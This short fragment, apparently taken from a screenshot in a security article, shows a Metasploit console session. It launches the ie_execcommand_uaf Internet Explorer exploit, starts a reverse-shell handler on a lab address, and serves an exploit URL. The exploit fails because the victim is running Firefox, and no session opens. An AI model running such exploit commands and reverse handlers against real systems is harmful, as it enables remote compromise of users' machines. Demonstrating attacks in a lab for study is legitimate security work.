 msf exploit(ie_execcommand_uaf) > set srvhost 172.16.244.129
srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
KALI LINUX
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/5McQhIBvuKUw
[*] Server started.
The quieter you become, the more you are able to hear
msf exploit(ie_execcommand_uaf) > [*] 172.16.244.130 ie_execcommand_uaf - Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
[-] 172.16.244.130 ie_execcommand_uaf - Browser not supported, sending a 404: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
sessions
Active sessions
===============
No active sessions.
360安全播报（bobao.360.cn）